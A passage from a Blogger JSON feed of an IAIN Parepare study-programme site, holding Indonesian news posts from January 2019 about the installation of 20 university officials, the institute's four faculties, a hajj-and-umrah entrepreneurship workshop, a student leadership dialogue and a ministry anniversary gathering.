Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4250854665990172929"},"published":{"$t":"2019-01-15T23:45:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:01.625+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"20 Pejabat Struktural IAIN Parepare Resmi Dilantik"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ESebanyak 20 pejabat struktural Institut Agama Islam Negeri (IAIN) Parepare resmi dilantik oleh Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan di lantai V Perpustakaan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9492\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0039-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9486\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0040-300x174.jpg\" alt=\"\" width=\"300\" height=\"174\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPelantikan dilakukan pasca keluarnya Peraturan Menteri Agama (PMA) nomor 35 tahun 2018 tentang Organisasi dan Tata Kerja (Ortaker) IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EAdapun 20  pejabat struktural tersebut di antaranya:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMuh. Jafar, S. Ag., MA sebagai Kepala Bagian Administrasi Umum dan Keuangan\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ENaharuddin, S. Ag., M. Pd sebagai Kepala Bagian Akademik Kemahasiswaan dan Kerja sama\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESyarifuddin, S. Ag., MM sebagai Kepala Bagian Tata Usaha pada fakultas Tarbiyah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EHasim, S. Sos, MM sebagai Kepala Sub Bagian Perencana, Organisasi dan Hukum\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMuhammad Ishak, ST, MM sebagai Kepala Sub Bagian Keuangan dan Barang Milik Negara\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMisbahuddin, S. Ag., M. Pd sebagai Kepala Sub Bagian Umum dan Kepegawaian\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESunandar, S. Pd. I., MA sebagai Kepala Sub Bagian Administrasi Akademik\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EDra. Hj. Sitti Asia sebagai Kepala Sub Bagian Administrasi Kemahasiswaan\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESuherman, S. Ag sebagai Kepala sub Bagian Kerjasama dan Hubungan Masyarakat\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EWahidah, S. Ag sebagai Kepala Sub Bagian Administrasi Umum dan Keuangan pada fakultas Tarbiyah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMuhammad Arsyad, S. Pd. I., M.H sebagai Kepala Sub Bagian Akademik, Kemahasiswaan dan Alumni pada fakultas Tarbiyah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EHilmiah, S. Pd. I sebagai kepala Sub. Bagian Administrasi Umum dan Keuangan pada fakultas Syariah dan Ilmu Hukum Islam\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EAmiruddin, S. Ag sebagai Kepala sub Bagian Akademik, Kemahasiswaan dan Alumni pada Fakultas Syariah dn Ilmu Hukum Islam\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EJunaini, SE., AK sebagai Kepala sub Bagian Administrasi Umum dan Keuangan pada Fakultas Ushuluddin, Adab dan Dakwah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ERachmat, S. Pd. I., MA sebagai Kepala sub Bagian Akademik, Kemahasiswaan dan Alumni pada fakultas Ushuluddin, Adab dan Dakwah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ENur Nahdiyah, SE., M. Ak sebagai Kepala Sub Bagian Administrasi Umum dan Keuangan pada Fakultas Ekonomi dan Bisnis Islam\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EAbdul Hamid, S. Kom sebagai Kepala sub Bagian Akademik, Kemahasiswaan dan Alumni pada fakultas Ekonomi dan Bisnis Islam\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EDarman, S. Pd. I., M. Hum sebagai Kepala Sub Bagian Tata Usaha Pascasarjana\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EAnwar, S. Ag sebagai Kepala Sub Bagian Tata Usaha LP2M\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ENurmi, S. Ag., MA sebagai Kepala sub Bagian Tata Usaha LPM\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9488\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0060-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPelantikan disaksikan oleh Kepala Biro Administrasi, Umum, Akademik dan Keuangan (AUAK) IAIN Parepare, Direktur Pascasarjana, para Pelaksana tugas (Plt) Wakil Rektor, Ketua-ketua jurusan, Kepala Unit serta para penanggungjawab program studi yang ada di IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan percaya para pejabat yang diberi amanah dapat melaksanakan tugas dengan penuh tanggung jawab.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya percaya dalam memangku jabatan tersebut, saudara-saudari akan melaksanakan tugas dengan sebaik-baiknya sesuai dengan tanggung jawab yang diberikan. Semoga Allah SWT memberikan bimbingan rahmat dan hidayah kepada saudara-saudari dan kita semua\", ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9489\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0093-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Ahmad juga menegaskan pemilihan pejabat struktural tersebut berdasarkan kriteria pemenuhan persyaratan dan rekam jejak kinerja.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Pilihan terhadap saudara-saudari sekalian bukan sesuatu \u003Cem\u003Ebimsalabim\u003C\/em\u003E tetapi melalui analisa yang mendalam terkait kinerja, karakter, dan keikhlasan di lembaga yang kita cintai ini\", ungkap Ahmad saat menyampaikan sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9491\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0142-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EUsai pelantikan, Rektor bersama Kepala Biro dan Plt. Wakil Rektor I dan II langsung mengadakan rapat bersama pejabat sturuktural baru tersebut. Abdul Hamid yang dilantik sebagai Kepala sub Bagian Akademik, Kemahasiswaan dan Alumni pada fakultas Ekonomi dan Bisnis Islam mengaku bersyukur sekaligus risau atas amanah yang diberikan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Alhamdulillah, saya bersyukur karena diberi amanah. Tapi dari sisi lain saya juga risau karena sebenarnya, amanah itu bisa juga menjadi musibah kalau amanah tersebut tidak bisa dilaksanakan sebagaimana mestinya,\" ungkap Hamid usai mengikuti rapat.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9490\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0132-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4250854665990172929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/20-pejabat-struktural-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4250854665990172929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4250854665990172929"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/20-pejabat-struktural-iain-parepare.html","title":"20 Pejabat Struktural IAIN Parepare Resmi Dilantik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5602708325560742012"},"published":{"$t":"2019-01-10T23:10:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:02.209+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Rektor IAIN Parepare: Ada 4 Fakultas dalam Ortaker"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left\"\u003E\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EMengawali tahun anggaran 2019, Rektor IAIN Parepare Dr. Ahmad Sultra Rustan didampingi Kepala Biro AUAK IAIN Parepare melaksanakan rapat pimpinan di ruang seminar Pascasarjana IAIN Parepare, Kamis (10\/01).\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: left\"\u003EHadir Wakil Rektor, Direktur Pascasarjana IAIN Parepare, Ketua Jurusan, Kepala unit-unit serta para penanggungjawab program studi yang ada di Institut Agama Islam Negeri (IAIN) Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9476\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0119-300x100.jpg\" alt=\"\" width=\"300\" height=\"100\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKepala Biro Administrasi, Umum, Akademik dan Keuangan (AUAK) IAIN Parepare, Hj. Musyarafah mengungkapkan dilaksanakannya rapat ini dalam rangka penguatan visi dan misi serta sadar atas amanah.\u003Cbr\/\u003E\u003Cp style=\"text-align: left\"\u003E\"Penguatan kesamaan visi dan misi serta kewajiban bersama demi melakukan amanah yang diberikan kepada kita semua,\" ucap Musyarafah.\u003C\/p\u003E\u003Cbr\/\u003ERektor IAIN Parepare, Dr. Ahmad Sultra Rustan menekankan penggunaan anggaran tahun 2019 akan digunakan secara berhati-hati.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kita akan menggunakan anggaran tahun 2019, tentu akan lebih efektif, efisien, lebih berhati-hati terhadap pengelolaan anggaran dari tahun-tahun tersebut,\" ucap Ahmad.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Ahmad yang baru saja pulang perjalanan dinas dari Jakarta mengaku telah menerima Organisasi dan Tata Kerja (Ortaker) IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kita sudah punya Ortaker dan ini saya sudah bawa ke Parepare, itu Peraturan Menteri Agama (PMA) nomor 35 tahun 2018. Setelah terbitnya PMA ini tentang ortaker IAIN Parepare, insyaa Allah dalam waktu dekat kita akan mengangkat pejabat-pejabat sruktural maupun pejabat non struktural.\"\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9478\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0110-300x166.jpg\" alt=\"\" width=\"300\" height=\"166\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam Ortaker tersebut, IAIN Parepare mendapat enam Kepala bagian (Kabag) dan 21 pejabat yang setara dengan Eselon IVa atau Kasubag (Kepala sub bagian).\u003Cbr\/\u003E\u003Cbr\/\u003E\"Akan ada jabatan-jabatan yang lowong karena adanya persyaratan-persyaratan. Seperti Kabag salah satu persyaratannya, calon itu harus pernah mengikuti Diklatpim (Diklat kepemimpinan),\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad secara tegas akan memilih para pejabat baru tidak berdasarkan prinsip senioritas ataupun organisasi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Tidak ada prinsip senioritas, semata-mata kita melihat memenuhi persyaratan dan memiliki kinerja yang baik,\" tegasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EAdapun fakultas-fakultas IAIN Parepare yang tercantum dalam Ortaker tersebut di antaranya:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EFakultas Tarbiyah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EFakultas Syariah dan Ilmu Hukum Islam\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EFakultas Ushuluddin, Adab dan dakwah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EFakultas Ekonomi dan Bisnis Islam.\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003Cstrong\u003E\u003Cem\u003E\"Saya sangat yakin, tanpa kerja keras kita semua tidak mungkin kita bisa mencapai apa yang kita rasakan hari ini. Semua memiliki kontribusi terhadap kemajuan lembaga kita. Terima kasih atas pengabdian kita semua terhadap lembaga yang kita cintai ini\".\u003C\/em\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E-Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan, M. Si-\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5602708325560742012\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/rektor-iain-parepare-ada-4-fakultas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5602708325560742012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5602708325560742012"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/rektor-iain-parepare-ada-4-fakultas.html","title":"Rektor IAIN Parepare: Ada 4 Fakultas dalam Ortaker"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2377443056517030960"},"published":{"$t":"2019-01-10T00:58:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:02.501+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Mahasiswa diharap Open Minded Jadi Wirausaha"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EProgram studi (Prodi) Manajemen Dakwah jurusan Dakwah dan Komunikasi Institut Agama Islam Negeri (IAIN) Parepare menggelar workshop kewirausahaan. Kegiatan yang dilaksanakan di Aula IAIN Parepare ini diikuti oleh ratusan mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9469\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0009-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKetua penanggungjawab Prodi Manajemen Dakwah, Zulfah mengungkapkan workshop ini dilakukan guna menambah  pengetahuan mahasiswa terkait dengan wirausaha khususya peluang wirausaha dalam bidang haji dan umrah. Selain itu, pada Prodi Manajemen Dakwah memang terdapat mata kuliah manajemen wirausaha, Haji dan Umrah sehingga dapat menjadi motivasi bagi peserta workshop dikarenakan pemateri yang hadir merupakan pengusaha sukses di bidang travel Haji dan Umrah yakni H. Bunyamin M. Yapid, LC., M.H (Direktur utama travel PT. An-Nur Maarif).\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kita tanamkan kepada mahasiswa, bagaimana cara berfikirnya itu masuk kuliah bukan hanya berfikir menjadi PNS (Pegawai Negeri Sipil) tetapi dia harus berwirausaha,\" ucap Bunyamin usai workshop.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9471\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0092-copy-300x241.jpg\" alt=\"\" width=\"300\" height=\"241\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Bunyamin optimis jika mahasiswa Dakwah dan Komunikasi dibekali ilmu haji dan umroh akan mumpuni dalam melayani tamu-tamu Allah (jemaah haji dan umroh). Selain itu, mahasiswa Dakwah dan Komunikasi dapat membawa pariwisata konvensional ke pariwisata syariah.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Mereka membawa tamu ke negara-negara yang tidak banyak muslim akan tetapi mereka akan sangat memperhatikan yang namanya wisata halal yang namanya waktu-waktu shalat, makanan halal. Mereka akan perhatikan karena mereka berbasic ilmu agama,\" tambah Benyamin yang telah memiliki kantor cabang tersebar di Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9470\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0107-300x165.jpg\" alt=\"\" width=\"300\" height=\"165\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9474\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9474 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0026-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Moderator: A. M. Iqbal Salam, M. Fil (kiri)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9464\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0067-1-300x136.jpg\" alt=\"\" width=\"300\" height=\"136\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9473\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0074-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2377443056517030960\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/mahasiswa-diharap-open-minded-jadi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2377443056517030960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2377443056517030960"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/mahasiswa-diharap-open-minded-jadi.html","title":"Mahasiswa diharap Open Minded Jadi Wirausaha"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7131822414747137810"},"published":{"$t":"2019-01-09T15:34:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:02.795+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Kolaborasi Tiga HMJ, Gelar Dialog Manajemen"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ETiga pengurus Himpunan Program studi (Hima Prodi) studi manajemen yang ada di Institut Agama Islam Negeri (IAIN) Parepare saling berkolaborasi menggelar kegiatan Dialog Manajemen, Selasa (08\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9462\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0008-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ETiga program studi tersebut di antaranya Manajemen Keuangan Syariah, Manajemen Dakwah dan Manajemen Pendidikan Islam. Dialog yang mengusung tema Islamic Leadership dihadiri Ketua jurusan, Ketua penanggungjawab Prodi dan puluhan mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003EHadir narasumber Dr. Abu Bakar Djuddah, M. Pd (Plt. Wakil Rektor III bidang Kemahasiswaan dan Kerjasama IAIN Parepare), Dr. Muhammad Idris Usman, MA (Plt. Kepala Kementerian Agama kota Parepare).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9464\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9464 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0067-1-300x136.jpg\" alt=\"\" width=\"300\" height=\"136\" \/\u003E Foto: sesi tanyajawab[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan ini juga dirangkaikan dengan peringatan maulid Nabi Muhammad Saw yang dilanjutkan pada malam harinya (Selasa malam). Hikmah maulid dibawakan oleh Dr. Hannani, M. Ag (Dosen IAIN Parepare).\u003Cbr\/\u003E\u003Cbr\/\u003ESekertaris Dewan Mahasiswa (Dema) IAIN Parepare, Paisal Risal mengajak para peserta untuk menyimak dengan saksama pemateri. “Jangan hanya duduk saja, tapi ada nilai-nilai yang kita bawa setelah mendengarkan pemateri, supaya teman-teman sekalian dalam menghadiri kegiatan seperti ini jangan hanya mengejar sertifikatnya,” ucapnya saat menyampaikan sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9461\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0041-300x179.jpg\" alt=\"\" width=\"300\" height=\"179\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDialog manajemen yang dirangkaikan peringatan maulid nabi Muhammad Saw dianggap sangat tepat oleh Dr. Abu Bakar Djuddah. Hal ini dikarenakan keteladanan dari leadership yang dimiliki oleh rasulullah.\u003Cbr\/\u003E\u003Cbr\/\u003E“Ini mengingatkan kepada kita semua, bahwa nabi adalah seorang manajer yang ulung dan diakui oleh dunia. Leadership dijalankan dan mampu mempengaruhi dunia sampai 1400 tahun ke depan, sampai hari ini. Begitu luar biasanya leadership yang dimiliki oleh rasulullah,” ucapnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Dr. Abu Bakar juga menjelaskan bahwa seorang pemimpin harus memiliki STAF yakni Siddiq, Tablig, Amanah dan Fatonah. “Jadi, anak-anakku sekalian kalau Anda sudah menjalankan yang saya istilahkan STAF abadi ini, Anda akan menjadi manajer yang Islami, Anda akan menjadi leadership yang Islami,” tutupnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7131822414747137810\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/kolaborasi-tiga-hmj-gelar-dialog.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7131822414747137810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7131822414747137810"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/kolaborasi-tiga-hmj-gelar-dialog.html","title":"Kolaborasi Tiga HMJ, Gelar Dialog Manajemen"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8926578086480098245"},"published":{"$t":"2019-01-03T23:12:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:03.136+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Usai Upacara Peringatan HAB, Lanjut Ramah Tamah"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUsai pelaksanan upacara peringatan Hari Amal Bakti (HAB) ke-73 Kementerian Agama Republik Indonesia yang dilaksanakan oleh IAIN Parepare bersama Kementerian Agama kota Parepare, kegiatan dilanjutkan dengan Ramah Tamah.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan ramah tamah ini dilaksanakan di Auditorium IAIN Parepare. Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan dalam sambutannya mengingatkan agar berhati-hati terhadap berita hoax dan ujaran kebencian. Hal ini dikarenakan maraknya berita-berita hoax yang tersebar khususnya terkait masalah agama dan ujaran kebencian.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9451\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0216-300x147.jpg\" alt=\"\" width=\"300\" height=\"147\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Wakil Wali Kota Parepare, Pangerang Rahim yang turut hadir dalam upacara peringatan HAB sekaligus ramah tamah melihat adanya cerminan kerukunan dalam beragama di kota Parepare dikarenakan peserta yang hadir bukan hanya yang beragama Islam, tetapi juga non muslim, termasuk pemberian tanda kehormatan (satya lencana).\u003Cbr\/\u003E\u003Cbr\/\u003E\"Yang hadir bukan cuma orang Islam, kemarin di gerak jalan juga banyak peserta-peserta dari non muslim. Ini menunjukkan ada kebersamaan, ada kekompakan, soliditas antar umat beragama dalam kehidupan berbangsa dan bernegara,\" ucapnya usai upacara.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Pangerang Rahim juga mengungkapkan pemberian penghargaan kepada Aparatur Sipil Negara (ASN) dapat menjadi motivasi kerja.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Pemerintah Republik Indonesia khususnya kementerian Agama menghargai aparatur sipil negara yang memang telah mengabdikan diri, bekerja dalam waktu tertentu seperti 10 tahun, 20 atau 30 tahun. Itu sebuah prestasi yang dianggap perlu oleh pemerintah untuk diberikan penghargaan sebagai motivasi,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9449\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9449 size-medium\" 